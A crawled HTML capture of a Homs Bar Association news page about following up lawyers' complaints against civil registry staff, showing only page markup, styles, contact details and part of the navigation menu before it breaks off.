

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homsbar.org/news/%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D8%A9-%D8%B4%D9%83%D8%A7%D9%88%D9%89-%D8%A7%D9%84%D8%B2%D9%85%D9%84%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86-%D9%85%D9%86-%D8%A7%D9%84%D9%85%D9%88
body_size: 16092
content:
<!doctype html dir="rtl" lang="ar">
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>متابعة شكاوى الزملاء المحامين من الموظفين العاملين في السجل المدني وعدم تلبية مطالبهم &#8211; نقابة المحامين &#8211; فرع حمص</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; الخلاصة" href="https://www.homsbar.org/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; خلاصة التعليقات" href="https://www.homsbar.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; متابعة شكاوى الزملاء المحامين من الموظفين العاملين في السجل المدني وعدم تلبية مطالبهم خلاصة التعليقات" href="https://www.homsbar.org/news/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b4%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d8%b2%d9%85%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Fnews%2F%25d9%2585%25d8%25aa%25d8%25a7%25d8%25a8%25d8%25b9%25d8%25a9-%25d8%25b4%25d9%2583%25d8%25a7%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d9%2584%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2585%25d9%258a%25d9%2586-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Fnews%2F%25d9%2585%25d8%25aa%25d8%25a7%25d8%25a8%25d8%25b9%25d8%25a9-%25d8%25b4%25d9%2583%25d8%25a7%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d9%2584%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2585%25d9%258a%25d9%2586-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='msr-style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-import/css/style.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-member-index/css/custom.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='https://www.homsbar.org/wp-content/themes/manhal/style.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/bootstrap-rtl.min.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='datatable-css' href='//cdn.datatables.net/1.10.23/css/jquery.dataTables.min.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/icon-font.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/animate.min.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='settings-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/settings.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='dynamic-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/dynamic-captions.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='static-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/static-captions.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.carousel.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.theme.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='owl.transitions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.transitions.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='sp-flickr-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/sp-flickr-gallery.css?ver=1769087108' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='manhal-main-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/style.css?ver=1769087108' media='all' />
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="https://www.homsbar.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homsbar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.homsbar.org/news/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b4%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d8%b2%d9%85%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88" />
<link rel='shortlink' href='https://www.homsbar.org/?p=518' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.homsbar.org/xmlrpc.php"><link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-270x270.png" />
</head>

<body data-rsssl=1 class="rtl wp-singular news-template-default single single-news postid-518 wp-theme-manhal">
<div class="body-innerwrapper">
        <!--Top Contact info-->
        <section id="sp-top-info">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 top-base no-padding">
                        <div class="col-sm-6 top-block">
                            <p><i class="fa fa-map-marker"><i class="hidden">العنوان</i></i> حمص - الوعر - القصر العدلي</p>
                        </div>
                        <div class="col-sm-6 top-block text-left">
                            <ul class="social-icons">
                                <li><a href="https://www.facebook.com/homsbar?" target="_blank" ><i class="fa fa-facebook"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--Top bar-->
        <section id="sp-top-bar">
            <div class="container">
                <div class="row">
                    <div id="sp-logo" class="col-sm-3 col-md-3">
                        <a class="logo" href="/"><h1><img class="sp-default-logo" src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/logo1.png" alt=""></h1></a>
                    </div>
                    <div id="sp-top2" class="col-sm-9 col-md-9 hidden-xs">
                        <ul class="sp-contact-info">
                            <li class="sp-contact-time"><i class="ti-timer"></i>
                                <p class="contact-content"> <span class="contact-title">أوقات الدوام:</span> <span class="time">الأحد - الخميس: 9.00-15.00</span></p>
                            </li>
                            <li class="sp-contact-phone"><i class="icon-call-in"></i>
                                <p class="contact-content"> <span class="contact-title">هاتف :</span> <span style="direction: ltr;">(031) 2524838 </span></p>
                            </li>
                            <li class="sp-contact-email"><i class="icon-envelope-letter"></i>
                                <p class="contact-content"> <span class="contact-title">البريد الالكتروني:</span> <span>info@homsbar.org</span></p>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
        <!--header-->
        <nav class="navbar navbar-default">
          <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="nav navbar-nav"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a title="الرئيسية" href="/">الرئيسية</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 dropdown"><a title="عن الفرع" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">عن الفرع <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="نبذة" href="https://www.homsbar.org/%d9%84%d9%85%d8%ad%d8%a9-%d8%b9%d9%86-%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%81%d8%b1%d8%b9-%d8%ad%d9%85%d8%b5">نبذة</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="الأعضاء المتممون للمؤتمر العام" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%85">الأعضاء المتممون للمؤتمر العام</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="الاشتراك بالنقابة" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9">الاشتراك بالنقابة</a></li>
	<li id="menu-item-33833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33833"><a title="مندوبي تنظيم الوكالات لعام 2023" href="https://www.homsbar.org/%d9%85%d9%86%d8%af%d9%88%d8%a8%d9%8a-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d8%a7%d9%85-2023">مندوبي تنظيم الوكالات لعام 2023</a></li>
</ul>
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1344"><a title="دليل المحامين" href="#">دليل المحامين</a></li>
<li id="menu-item-25351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25351 dropdown"><a title="خدمات النقابة" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">خدمات النقابة <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-25352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a title="التأمين الصحي للمحامين" href="https://www.homsbar.org/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%84%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86">التأمين الصحي للمحامين</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343 dropdown"><a title="المركز الإعلامي" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">المركز الإعلامي <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1341"><a title="قرارات وتعاميم" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">قرارات وتعاميم</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1385"><a title="بيانات" href="https://www.homsbar.org/activity_sections/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa">بيانات</a></li>
